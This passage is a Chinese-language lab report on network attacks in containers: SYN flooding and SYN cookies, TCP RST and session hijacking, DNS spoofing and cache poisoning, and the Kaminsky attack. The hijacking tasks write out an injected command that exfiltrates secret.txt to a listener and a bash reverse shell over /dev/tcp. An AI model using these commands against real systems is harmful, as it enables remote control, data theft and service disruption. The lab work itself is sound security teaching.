开发效率:Python 的高层次抽象可以快速构建和测试数据包,而 C 语言通常需要更多的时间来设置数据结构和编写处理逻辑。对于快速原型开发,Python 更加高效。
性能:虽然 Python 在开发效率上占优势,但在性能方面,C 语言通常表现更好,尤其是在处理高流量数据包时,C 的执行速度明显更快。这对于需要实时处理的网络应用来说是一个重要的考虑因素。
调试工具:在 Python 中,有许多现成的调试工具和框架可以帮助快速定位问题。而在 C 语言中,调试过程可能需要使用更底层的工具,如 gdb,这对于初学者来说可能会增加学习成本。
总的来说,Python 更适合于快速开发和实验,而 C 语言则在性能和底层控制上更具优势。
接发包不只是要构造源和目的的地址,对于操作系统和特定程序来说,都有其必要的检验机制,如本次实验中ping检验了Raw数据。
Lab10-TCP攻击实验
ip tcp_metrics flush刷新掉已经保留的连接。
sysctl -w net.ipv4.tcp_ max_syn_backlog=80调小队列的大小。
C语言来实现快速发包
开启SYN cookie保护机制之后,再次运行攻击,发现flood攻击不再有效
flag=’R’,RESET位置为1表示RST包发送成功
自动获取:sniff函数嗅探网络数据包
TCP会话劫持攻击:数据部分
TCP会话劫持创建反向shell

2.1. Task1. SYN Flooding Attack
SYN攻击(SYN Flood Attack)是一种利用TCP协议漏洞的网络攻击方式,旨在消耗目标系统的资源,导致服务不可用。攻击者发送大量伪造的TCP连接请求(称为SYN包),但不完成握手过程,也不响应服务器的确认请求,从而使得服务器在等待确认时耗尽资源,无法处理合法请求。
攻击者发送的大量恶意的SYN请求会导致服务器的半连接队列(半连接,完成了SYN、SYN-ACK的但是没有进行ACK back的TCP连接)溢出,因为服务器会为每个收到的SYN请求保留一定的资源直到完成连接或超时。一旦**服务器的半连接队列**被填满,合法用户的连接请求将无法得到响应,导致拒绝服务(DoS)状态,使得服务器无法提供正常服务。
在 Linux 系统中,可以通过修改/proc/sys/net/ipv-/tcp_max_syn_backlog 或者使用 sysctl 命令来设置TCP连接的最大半连接数,
sysctl net.ipv4.tcp_max_syn_backlog |
还可以使用netstat -nat命令来查看队列的适用情况。半连接的状态为SYN-RECV,而成功完成三次握手的连接的状态为ESTABLEISHED,
为了防范SYN攻击,一种常见的方法是使用SYN cookies,SYN cookies允许服务器在没有建立完整连接时,不必维护连接状态,从而减轻了服务器负担,防止了资源耗尽。
2.1.1. Task1.1 Launching the Attack Using Python
使用python语言实现SYN Flooding攻击。并尝试使用另一台container通过telnet连接victim container,查看是否能够连接成功。如果失败了,请思考失败的原因。
实验步骤:
编写synflood.py程序,
#!/bin/env python3 |
运行程序,进入victim-docker查看10.9.0.5的网络连接状态,
从上图中已经可以看到,在Victim中,已经有很多状态为SYN_RECV的TCP连接了,表明SYN攻击已经奏效。
但是我们通过netstat -nat | grep SYN_RECV | wc -l命令查看当前半连接的数量,发现其数量稳定在128左右,小于系统设置的tcp半连接队列的容量192=256*(3/4),所以此时victim还是可以与其他用于进行正常的tcp连接的,使用user1 container(10.9.0.6)仍然可以成功连接到victim container;只是比起没有SYN flood攻击的时候,连接会慢一点,
所以,这样虽然SYN Flooding攻击表面上成功了,但是并没有达到我们预想的效果:使得victim的TCP连接拒绝服务。
**注意:**只稍微等了一下,就连接上了。而我们之后再次连接,都是瞬间连接上。
第一次是因为,python 程序跑得不够快,其它用户总有机会抢过它。而之后能立即连接是因为,受害者主机记住了原来的连接,详细分析如下:
附:
修改net.ipv4.tcp_max_syn_backlog的值
队列中可以存储多少个半连接会影响攻击的成功率。通过以下命令将设置半开放连接队列的容量改为80,
虽然队列的容量为80,但是有四分之一的空间是用于proven destinations(通过验证的目的地)的连接(当SYN Cookies被关闭的情况下),所以实际的容量只有60左右,
查看SYN cookie的命令如下,
sysctl -a | grep syncookies |
查看队列中有多少项,
netstat -tna | grep SYN_RECV | wc -l |
注意:如果禁用了SYN Cookies,TCP会为“已验证的目标”保留四分之一的后备队列。确保对于已经建立连接的目标,系统有足够的资源来处理它们的连接请求,而不会因为队列满了而拒绝连接。所以,在每次尝试连接victim的之前,都需要执行ip tcp_metrics flush命令清空TCP连接信息。
解决办法:
方法一:并行运行py程序
net.ipv4.tcp_synack_retries默认值为5,即victim发送SYN+ACK数据包后,将等待ACK数据包,如果它没有及时到达,那么TCP将重新发送5次SYN+ACK数据包,如果这5次重发之后都没有回应,那么操作系统就会把这个TCP半连接从半连接队列里面剔除;每当一个TCP半连接被剔除,就有一个位置空了出来,用于攻击的SYN数据包就会和合法的telnet数据包竞争。python数据包如果不够快(发送的频率没有telnet数据包高),那么telnet数据包就会赢得此空位,成功建立TCP连接,
可以通过并行py程序,使得有空位的时候,存在多个SYN数据包与合法的telnet数据包竞争,那么telnet数据包竞争成功的可能性就会减小,成功建立TCP连接的可能性就会减小,尝试开5个终端同时运行py程序。这时,使用user1 container对victim进行telnet连接的等待时间就很长了,但是还是可以成功,应该是在和很多SYN数据包“抢”空位,
当并行运行6个py程序的时候,成功率就比较低了,并行运行的py程序越多,排队抢“空位”的SYN数据包也就更多,合法用户建立tcp连接的成功率就越低,
打开7个终端并发执行python代码的时候,结果如下,一等待时间明显超过一分钟,最终出现超时的错误提示,
方法二:修改受害者的配置文件
查看受害者的tcp重传阈值,
sysctl net.ipv4.tcp_synack_retries |
改进1:提高受害者的tcp重传阈值
sysctl -w net.ipv4.tcp_synack_retries=10 |
改进2:减小队列中能容纳的syn包的数量
sysctl -w net.ipv4.tcp_max_syn_backlog=80 |
在容器中清除受害者与攻击者的成功连接记录:
ip tcp_metrics show |
再次发起攻击,等待一分钟后尝试登录,无法连接成功,一直卡在如下登入界面,最后等待超时,出现如下结果,攻击成功,10.9.0.6使用telnet来连接10.9.0.5失败,完成了SYN flood攻击,
查看受害者的队列中有多少个半连接:(前面设置的队列大小的四分之三用于存放半连接,三分之一用来存放已成功连接,因此有效容量为80*3/4=60)

2.1.2. Task1.2 Launching the Attack Using C
使用py程序发送数据包的速度很慢,这导致了SYN数据包很难能够竞争过telnet发送的数据包,所以即使py程序成功执行了SYN flooding,有时也无法达到想要的效果。
但是通过C代码发送数据包的速度(效率)要比通过py发送快得多。这样一来,SYN数据包与telent数据包的竞争,telnet就很难取胜,使得合法的telnet连接超时。
实验步骤:
记得换源task1.1中修改的docker配置,将受害者的相关参数恢复为修改前。
sysctl -w net.ipv4.tcp_synack_retries=5 |
编译C语言代码并运行,
gcc synflood.c -o synflood |
等待一分钟后尝试telnet连接受害者,无法成功登录,然后在victim container中查看半连接数量维持在128左右
netstat -tna | grep SYN_RECV | wc -l |
尝试使用10.9.0.6来telnet连接10.9.0.5,会发现连接失败,出现超时,结果如下,
发现
只需要一个c程序就可以使得半连接数量稳定在128(系统资源能够处理的最大值),应该是因为c程序发送的数据包的效率很高,两个数据包之间的时间间隔很小,即使操作系统处理处理完某一个半连接,新的SYN数据包马上就补上了空位,而py程序发送的数据包效率比较低,所以导致有时空位补不上的情况,进而半连接数量不稳定,无法达到拒绝服务的效果。
若修改sysctl -w net.ipv4.tcp_max_syn_backlog=128,运行C语言代码后可以查看半连接数量为97>(128*0.75=96),轻松超过阈值,实现SYN洪泛攻击,
与先前sysctl -w net.ipv4.tcp_max_syn_backlog=256时一致,使用user1 container对victim进行telnet连接,需要等待很长的时间,很容易出现超时的情况,无法成功建立TCP连接,
2.1.3. Task1.3 Enable the SYN Cookie Countermeasure
启用SYN cookies方法,重新运行攻击程序,比较两者的结果。
实验步骤:
启用SYN cookies,此机制能够检测syn flood攻击
sysctl -w net.ipv4.tcp_syncookies=1 |
启动攻击程序,同时修改backlog的值,并查看victim的半连接数,
sysctl -w net.ipv4.tcp_max_syn_backlog=80 |
虽然backlog的值为80,但是状态为SYN_RECV的半连接数量仍然是128(系统资源能够处理的最大值,即阈值),
开启syncookie后再次攻击,攻击无效,远程登录能成功。
查看此时设置的队列值tcp_max_syn_backlog无效,因为连接并没有存在队列中。
分析:
SYN Cookie的工作原理如下:
- 服务器不立即分配资源: 当服务器接收到客户端的 SYN 请求时,不立即分配实际的资源,如套接字、内存和处理线程/进程。
- 生成 SYN Cookies: 服务器使用一种特殊的算法(通常是哈希函数)生成一个 SYN Cookie,将这个 Cookie 包含在 SYN-ACK 响应中发送给客户端。
- 客户端 ACK: 客户端在后续的 ACK 中将 SYN Cookie 返回给服务器。
- 验证 SYN Cookie: 服务器在收到客户端的 ACK 时,验证 SYN Cookie 的有效性。如果验证通过,服务器就知道这是一个合法的连接请求。
- 分配资源: 验证通过后,服务器根据 SYN 请求中包含的信息分配实际的资源,完成连接的建立。
通过这种方式,服务器在接收到 SYN 请求时不立即分配资源,而是在后续的验证阶段才进行实际的资源分配。这使得服务器能够更好地应对大量的 SYN 请求。所以,只有当cookie验证通过,victim才会为连接分配资源,传统的SYN Flooding攻击就无法生效了。
2.2. Task2. TCP RST Attacks on telnet Connections
RST报文可以使得已经建立的TCP连接终止,所以可以通过TCP RST攻击的方法恶意终止两个合法用户的TCP连接。
在本次task中,我们需要发起TCP RST攻击,使得A和B的telnet连接中断。
(为了简化实验,假设攻击者和受害者在同一LAN下,可以监控A和B的所有TCP消息。)
实验步骤:
使用Scapy库编写可以自动发送TCP RST的py代码,
#!/usr/bin/python3 |
实现了sniffing-and-then-spoofing的功能,监听与victim(ip=10.9.0.5)发出的TCP数据包,如果存在,就发送虚假的目的地址为victim的RST数据包,关闭TCP连接。
无法连接成功,因为sniffing-and-then-spoofing程序监听到tcp消息之后,将连接终止了,
现在在victim container中尝试curl www.baidu.com也无法成功返回数据了,提示连接被reset了。
分析:
在监听到TCP数据包的时候,伪造其中一方向另一方发送RST报文即可实现效果。
但是在实验中发现一个现象,在victim中多次执行curl www.baidu.com,有时候会提示connection被reset了,但有时候会正常返回网页的内容。可见,在curl成功的时候,伪造的RST数据包接收得比较晚,这使得victim在关闭TCP连接前收到了http消息;如果伪造的RST数据包发送的速度足够快,那么curl成功的概率就会降低,
2.3. Task3. TCP Session Hijacking
TCP会话劫持是一种攻击,攻击者利用网络上两个通信主机之间已建立的TCP连接,未经授权地接管这个连接。攻击者能够查看、修改或者发送伪造的数据,仿佛是其中一个通信方。
如果被劫持的是telnet会话,攻击者可以通过向会话中注入恶意内容使得受害者执行恶意指令。
在本次的task中,我们需要劫持两个主机之间的telnet会话,使得telnet服务端执行恶意指令。
(为了简化本次任务,假设攻击者和受害者在同一LAN下,使得攻击者可以监控受害者的所有流量。)
实验步骤:
编写session.py文件,插入恶意的命令,查看telnet服务端的secret.txt文件内容,并将内容发送至10.9.0.1主机,部分内容未填入,
from scapy.all import * |
模拟两个受害者进行telnet通信的过程,多次刷新wireshark抓包界面,抓取**最新**的telnet命令的的数据包,
配置源端口号、序列号和确认号,接下来根据抓取到的数据包构造session数据包,
#!/bin/env python3 |
在telnet服务端(10.9.0.5的docker容器内)创建secret.txt文件,
运行python程序前在10.9.0.1主机的12345端口开启监听,
nc -lnvp 12345 |
运行session.py程序,
如下图,可以在wireshark中看到session数据包发送出去后,服务端向10.9.0.1主机的12345端口发送了secret.txt文件的内容;也可以在监听界面看到,结果如下,成功实现攻击。
分析:
攻击者要实现TCP会话劫持,有以下两个必要条件:
能够嗅探到网络中的数据包。
因为要通过嗅探获得正确的(下一次的)数据包的IP地址端口号,和伪造数据包必须需要的seq和ack的值。
通信双方未使用加密机制。
本次实验能够成功,主要是通信双方采用的是telnet进行通信,这是一个明文传输的协议,所以攻击者可以随意将TCP数据包中payload的值修改为恶意的值。如果通信双方采用ssh进行通信,那么攻击者很难执行恶意指令,但是仍可以执行TCP RST攻击,但是后果较前者小得多。
本次task的原理就是,监听A与B的TCP连接(长连接),根据A与B的TCP数据包中的信息(IP,Port,seq,ack)生成伪造的恶意的数据包,使得此数据包像是A与B中的某一方发出的,可以被另一方认可并接受。
**附:**使用Scapy的sniff函数,实现一个自动嗅探并且发动TCP会话劫持攻击的程序。
代码如下,
#!/usr/bin/python3 |
效果:
监听处也受到了hello的消息
注意:
值得注意的是,telnet默认选择将输入一个字节一个字节地传输,所以开启嗅探程序后,输入第一个字母l之后(想要输入的命令是ls),客户端就会发送一个tcp包,嗅探程序捕捉到这个包后就会紧接着发送spoofing数据包,所以此时客户端会由于seq失序而卡住(TCP通信原理)
2.4. Task4. Creating Reverse Shell using TCP Session Hijacking
当攻击者可以通过TCP会话劫持注入恶意指令的时候,他们通常都不满足于仅仅执行一个指令,通常,攻击者会通过设置一个后门来实现持续控制受害者机器。
一个设置后门的常见的方法就是在受害者机器上设置一个反向shell。本次task的目的就是通过TCP会话劫持,在受害者机器上创建一个反向shell。
实验步骤:
将auto_hijack.py中注入代码改为创建反向shell的代码,
大概过程与Task3类似,只是将传递的一条命令内容改为reverse shell,
/bin/bash -i > /dev/tcp/10.9.0.1/12345 0<&1 2>&1\n\0 |
使用user1 container(10.9.0.6)向victim container(10.9.0.5)发送telnet数据包,
根据wireshark里捕获到的最后一个telnet包填充内容,代码如下,
#!/bin/env python3 |
查看监听端口,发现已经连接到反向shell了,使用命令ifconfig查看IP为10.9.0.5,
分析:
原理同TCP会话劫持,只是将注入的命令改为创建反向shell的命令。
创建反向shell的命令,/bin/bash -i > /dev/tcp/10.9.0.1/12345 0<&1 2>&1\n\0
- -i 表示interacitve,可互动的shell。(必须提供一个shell窗口)
- 文件描述符0、1、2分别代表标准输入、标准输出、标准错误。
- **<** 表示重定向输出,例如,command > file.txt 将命令 command 的输出写入到 file.txt 文件中。
- < 表示重定向输入。例如,command < file.txt 将文件 file.txt 的内容作为 command 命令的输入。
- & 在这里的含义是表示文件描述符。
对于/bin/bash -i > /dev/tcp/10.9.0.1/12345 0<&1 2>&1这样的命令,/bin/bash -i 是要执行的命令,> /dev/tcp/10.9.0.1/12345 是将命令的标准输出重定向到指定的 TCP 连接。
Lab11-DNS欺骗实验
The Attack Tasks
DNS攻击的主要目标就是使得用户尝试使用A域名登录A网站的时候,被定位到B网站。例如,当用户访问网上银行时,如果攻击者能够将用户重定向到一个看起来很像银行主网站的恶意网站,用户可能会受骗,并泄露其网上银行账户的密码。

Task1. Directly Spoofing Response to User
当一个用户在浏览器中输入某个网站的域名时,用户的电脑会先向本地的DNS服务器查询该域名的IP地址。这时,如果攻击者可以嗅探到DNS request消息,攻击者可以立即伪造并发回一个虚假的DNS response,如果这个虚假的response比真正的更快到达用户的电脑,那么这个虚假的response就会被用户的电脑所接受。如下图。
本次task的目标就是模拟攻击者发起这样的攻击;
当攻击程序运行时,可以在用户电脑上代表用户运行dig命令。此命会使得用户机器向本地DNS服务器发送DNS request,本地DNS服务器最终将向example.com域的权威名称服务器发送DNS request(如果cache中不包含该域的IP)。如果攻击成功,应该能够在回复中看到伪造的信息。比较攻击前后获得的结果。
实验步骤:
首先,清除local-dns-server上的缓存:
rndc dumpdb -cache |
修改代码,然后以管理员权限运行,
#!/usr/bin/python3 |
同时在user container中使用dig命令发送DNS request,
dig www.example.net |
发现返回的DNS response是py代码中伪造的数据包。
将嗅探程序关闭并且在本地DNS服务器清楚缓存之后,再次执行dig指令:发现就可以得到正确的IP地址,并且query time为2952毫秒。通常,如果结果来自本地缓存,响应时间会非常短。
潜在问题补充
若实际实验中成功没有问题。实验手册中补充,可能会存在正常请求的响应比欺骗包回的快,提出解决方案:使用tc命令延迟向外的流量
// Delay the network traffic by 100ms etho对应向外的路由器的网卡,即本实验中对应10.8.0.0/24的网卡 |
Task2. DNS Cache Poisoning Attack - Spoofing Answers
在上次的task中,攻击是针对用户的电脑的。
为了达到持续攻击的效果,每一次用户的电脑发送对*www.example.com域名的DNS query,攻击者的程序就必须发送一个伪造的DNS response。这并不是那么有效率,**一个更好的办法是将攻击目标从用户的电脑转移到DNS服务器。*
当本地的DNS服务器接收到DNS query时,它会先从缓存中查看是否有answer。如果有,那么DNS会直接将缓存中的answer发送;如果没有,本地DNS服务器就会尝试向其他DNS服务器询问,当本地DNS服务器得到了answer时,它会先将answer存入本地的缓存,以便下一次直接从缓存中取出。
因此,如果攻击者可以伪造从其他DNS服务器返回的response,那么本地DNS服务器就会将这个伪造的response存入本地缓存(for certain period of time)。下一次,当用户向本地DNS服务器发送DNS query时,本地DNS服务器会直接从缓存中取出伪造的response发回给用户。通过这样的方法,攻击者只需要通过伪造一次数据包,攻击的影响会一直持续到缓存过期。这种攻击就叫做DNS cache poinoning。
实验步骤:
在DNS container中运行rndc flush命令清除缓存。然后运行嗅探程序,同时使得本地DNS服务器向下一个DNS服务器发送query,时延为591msec,
#!/usr/bin/python3 |
停止spoof_ns.py攻击代码,user再次发起请求,结果还是1.2.3.2,且时延极小(为0msec),说明local-dns-server的缓存区已经被污染;此时使用user container发送DNS query,发现得到将一直是虚假的地址。
将缓存保存到文件rndc dumpdb -cache,查看文件cat /var/cache/bind/dump.db可以看到该域名对应的虚假IP 1.2.3.2已经被存储到缓存文件了。
rndc dumpdb -cache |
Task3. Spoofing NS Records
在上一个task中,我们的攻击只影响了一个hostname:www.example.net如果用户们想要得到这个域名下的其他IP地址,比如mail.example.com,我们就需要再次发起攻击。如果,只需要发起一次攻击就可以影响整个example.com域,那么效率就会高很多。
实现这个目的需要用到DNS reply中的**Authority section**。当我们伪造一个DNS reply的时候,除了伪造Answer section的answer部分,还可以向Authority section加入内容。当这一项被储存在本地的DNS服务器上时,ns.attacker32.com将作用将来查询example.com域中任何hostname的nameserver。如果ns.attacker32.com是一个被攻击者所掌控的服务器,那么它就可以发送任意的DNS reply以欺骗用户。
本次task的目标是在的嗅探程序中添加一个伪造的NS record,然后发起攻击。
在进行攻击之前,请记住首先清除本地DNS服务器上的缓存。
如果攻击成功,当user container对example.com域中的任何主机名运行dig命令时,将获得ns.attacker32.com提供的假IP地址。还请检查本地DNS服务器上的缓存,看看伪造的ns记录是否在缓存中。
实验步骤:
修改代码,修改Authority Section部分,当DNS服务器向上层发起请求时,进行伪装应答,同时返回虚假的权威服务器ns.attacker32.com,
#!/usr/bin/python3 |
使用管理员权限运行py程序,同时在user container中使用dig命令发送DNS query,返回的ANSWER SECTION与构造的Anssec无关,而是ns.attacker32.com攻击dns服务器上的结果1.2.3.5,而非构造的Anssec里的ip地址1.2.3.3,然后查看本地DNS服务器的缓存,
此时,关闭嗅探程序,在user container中执行dig mail.example.com,那么用户会将此query发送至本地DNS服务器,本地DNS服务器发现这是example.com域下的hostname,并且缓存中有对应的NS(Name Server,用于指定域名的权威DNS服务器)类型的记录,所以本地DNS服务器会将此query转发给ns.attacker32.com,也就是攻击者控制的nameserver,返回的数据也由攻击者的nameserver给出,且请求时间为0msec,
返回的answer表明IP地址为1.2.3.6,这是由ns.attacker32.com服务器配置文件定义的,
配置文件如下所示,
@ IN A 1.2.3.4: 将当前域名解析为 IPv4 地址1.2.3.4
定义example.com的 A 记录,解析到 IPv4 地址1.2.3.4www IN A 1.2.3.5: 将www.example.com解析为 IPv4 地址1.2.3.5。ns IN A 10.9.0.153: 将ns.example.com解析为 IPv4 地址10.9.0.153。* IN A 1.2.3.6:将所有其他未指定的主机名解析为 IPv4 地址 1.2.3.6。* 通常代表通配符,表示匹配所有其他未明确列出的主机名。
Task4. Spoofing NS Records For Another Domain
在task3中的DNS cache poisoning攻击使得ns.attacker32.com成为了example.com域的nameserver。受这次攻击成功的灵感,我们尝试将攻击影响扩大到其他域。也就是说,在上次task的伪造的数据包中的Authority部分添加其他的内容,使得ns.attacker32.com也被作用为google.com的nameserver.
实验步骤:
先清除本地DNS服务器的缓存,
修改代码,修改Authority Section部分,使得ns.attacker32.com也被作用为google.com的nameserver.(也要修改DNS数据段的nscount为2),
#!/usr/bin/python3 |
以root权限运行此嗅探程序,同时在user container中运行dig命令,发送DNS query,结果显示的是Anssec里构造的ip1.2.3.4;user container中收到的消息显示伪造的DNS reply包中的Authority section部分是有刚才添加的google.com域的nameserver相关信息的。
在本地的dns容器内查看dns缓存,example.com域名的权威服务器被改为攻击dns服务器了,即DNS欺骗包只保留了一条,没有google.com域的nameserver信息,

说明本地的DNS服务器不会接收这个多余的Authority section,
思考一:
交换
NSsec1和NSsec的顺序,结果会怎么样?
如果仅仅交换NSsec1和NSsec的顺序,则结果会不一样,结果如下,
dns = DNS( id = pkt[DNS].id, aa=1, rd=0, qr=1, |
以root权限运行此嗅探程序,同时在user container中运行dig命令,发送DNS query,结果显示的也是Anssec里构造的ip1.2.3.4。
在本地的dns容器内查看dns缓存,google.com域名的权威服务器被改为攻击dns服务器了,即DNS欺骗包只保留了一条,没有example.com域的nameserver信息,
此时如果dig xxx.google.com,那么不会再像没缓存的时候返回正确的值,而是会返回空A值,因为ns.attacker32.com中对于只有自己的和example.com的nameserver,
**这个条件下,Authority Section中的NS顺序会影响本地dns的缓存。**
思考二:
修改NS_NAME(包的判定条件)会对结果有影响吗?
如果修改NS_NAME(包的判定条件)example.com为www.example.com,那么不论NSsec1和NSsec的顺序如何,在本地的dns容器内查看dns缓存,example.com域名的权威服务器被改为攻击dns服务器了,即DNS欺骗包只保留了一条,没有google.com域的nameserver信息,
#!/usr/bin/python3 |
结果如下,
NSsec1在前,或者NSsec1在后,这两种情况的本地dns缓存结果是一模一样的,只保留了example.com。

所以,DNS服务器并不是始终缓存Authority Section中的第一个NS;猜测Authority Section中的项被存入缓存的条件可能是为:NS的网域必须包含查询的子域名
思考三:
是不是只能接受Authority Section中的第一个项呢?
如果修改NSsec的rrnamegoogle.com为example.com,
#!/usr/bin/python3 |
结果如下,在缓存中发现这两项都被存入了缓存,

思考四:
NS_NAME设为
www.example.com不一样的是,把NS记录google.com改为google.example.com,结果如何?
NSsec = DNSRR( rrname = 'example.com', |
发现成功录入cache,结果如下,

也就是说只会缓存一个域名的NS记录,存在覆盖情况。
Task5. Spoofing Records in the Additional Section
在DNS reply中,还有一个Additional Section,这是用于提供附加信息的。在实践中,它主要用于为某些hostname提供IP地址,特别是哪些出现在Authority section中的hostname。
本次task的目标就是伪造Additional Section中的项,查看它们是否被成功缓存到本地的DNS服务器中。
实验步骤:
先清除本地DNS服务器的缓存,
然后修改代码,在Additional Section中添加三个项;其中,第一条和第二条都与Authority Section中的hostname相关,第三条与reply中的hostname都没有关系。
#!/usr/bin/python3 |
以root权限运行该py程序,同时在user container中使用dig命令发送DNS query;在user container中dig命令返回的消息中,可以看见Addition Section中的这三个项,
然后查看本地DNS服务器的缓存,
只发现Authority Section中的两项被缓存了,Additional Section中的三项都没有被缓存,
为什么?
因为DNS服务器只存和Authority Section里的域名有关的IP。
NSsec.rdata = Addsec.rrname

但是把Additional Section项再做修改,修改如下,即可产生对比,
第二项中的
rrname=ns.example.com,与Authority Section中的第二项的rrdata相同;第三项改为Authority Section中的rrname的子域;
修改NS_NAME(包的判定条件)为
www.example.com
Addsec1 = DNSRR(rrname = 'ns.attack32.com', |
再重新攻击测试,重新查看本地DNS的缓存;发现Additional Section中的第二项被存入了缓存,
应该是Additional Section中的项,只有与Authority Section中的域名(rdata)相同才能被存入缓存,而且如果Authority Section中的域名如果已经有解析的IP地址(例如ns.attacker32.com被写入了配置文件),那么与之相关的Additional Section也不会被存入缓存。
如果缓存机制中没有针对Additional Section中的项作限制,那么会使得攻击者一次性注入很多恶意的信息。所以,这样是比较合理的。
这是因为在 DNS 中,超出域的附加记录是指在 DNS 查询中包含的与请求的域不相关的额外记录。通常,DNS 查询只应包含与请求的域相关的记录,例如域名的主机记录(A 记录)、邮件交换记录(MX 记录)等。超出域的附加记录(Out-of-zone Additional Records)指的就是DNS响应中返回的一些不属于当前查询域名区的额外记录。
与普通附加记录的区别是:
- 普通附加记录都是与查询域相关的记录,如域名的NS、MX等记录。
- 超出域附加记录是不属于当前查询域名区的其他记录,如父域名或子域名的记录等。
一些常见的超出域附加记录类型包括:
- 父域名的NS记录:查询子域时返回父域的NS记录
- 子域名的NS记录:查询父域时返回子域的NS记录
- nameserver所在区域的SOA记录:返回nameserver权威区域的SOA记录
当 DNS 服务器收到一个查询请求时,它通常只会关注与请求的域相关的记录,并且会忽略超出域的附加记录。这意味着超出域的附加记录不会被处理,也不会返回给查询的客户端。DNS 服务器的这种行为是为了提高查询效率和安全性。如果 DNS 服务器处理超出域的附加记录,并将其返回给查询的客户端,那么恶意用户可能会滥用这些记录来进行攻击,例如进行 DNS 劫持、欺骗等。
而task4能成功的原因是因为task4并非附加记录而是authauthority。
The Kaminsky Attack Lab
与Local DNS Attack实验不同的是,本次实验中将无法使用嗅探技术,所以攻击将会变得困难许多。
The Attack Tasks
本次攻击的目标是对本地DNS服务区发起DNS cache poisoning攻击,使得当用户尝试使用dig命令的到www.example.com的IP地址的时候,本地的DNS服务器会去询问攻击者的nameserver,ns.attacker32.com而不是去询问官方的nameserver。
这样,攻击者就可以修改返回的IP地址,使得用户被访问到攻击者设计的网站,而不是真正的www.example.com,
一个完整的DNS查询过程(迭代查询)如下图:

Task1. How Kaminsky Attack Works
在该实验中,攻击者向受害者DNS服务器(Apollo)发送DNS查询请求,从而触发Apollo的DNS查询。查询可以通过一个root DNS服务器,.COM的DNS服务器,最终结果将从example.com的DNS服务器返回。如上图所示。如果example.com的nameserver信息已经被Apollo缓存,那么查询将不会通过root或.COM服务器。
当Apollo等待example.com nameserver的DNS reply时,攻击者可以向Apollo发送伪造的reply,假装这些reply来自example.com的nameserver。如果这些伪造的reply比真正的reply先到达,那么Apollo就会接收这个伪造的reply,攻击就算成功。
